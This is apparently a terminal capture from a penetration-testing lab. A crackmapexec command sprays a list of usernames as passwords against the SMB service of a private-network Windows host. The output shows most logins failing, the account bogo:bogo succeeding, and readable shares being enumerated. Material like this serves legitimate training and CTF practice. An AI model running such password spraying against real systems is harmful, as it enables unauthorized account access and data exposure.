 ┌──(root㉿kali)-[~/laboratorio/targets/10.0.2.5/data]
└─# crackmapexec smb 10.0.2.5 -u users.txt -p users.txt --shares
SMB 10.0.2.5 445 SIMPLE [*] Windows 10 / Server 2019 Build 17763 x64 (name:SIMPLE) (
domain:Simple) (signing:False) (SMBv1:False)
SMB 10.0.2.5 445 SIMPLE [-] Simple\ruy:ruy STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\ruy:marcos STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\ruy:lander STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\ruy:bogo STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\ruy:vaiper STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\marcos:ruy STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\marcos:marcos STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\marcos:lander STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\marcos:bogo STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\marcos:vaiper STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\lander:ruy STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\lander:marcos STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\lander:lander STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\lander:bogo STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\lander:vaiper STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\bogo:ruy STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\bogo:marcos STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [-] Simple\bogo:lander STATUS_LOGON_FAILURE
SMB 10.0.2.5 445 SIMPLE [+] Simple\bogo:bogo
SMB 10.0.2.5 445 SIMPLE [+] Enumerated shares
SMB 10.0.2.5 445 SIMPLE Share Permissions Remark
SMB 10.0.2.5 445 SIMPLE ----- ----------- ------
SMB 10.0.2.5 445 SIMPLE ADMIN$ Admin remota
SMB 10.0.2.5 445 SIMPLE C$ Recurso predeterminado
SMB 10.0.2.5 445 SIMPLE IPC$ READ IPC remota
SMB 10.0.2.5 445 SIMPLE LOGS READ
SMB 10.0.2.5 445 SIMPLE WEB
┌──(root㉿kali)-[~/laboratorio/targets/10.0.2.5/data]
└─#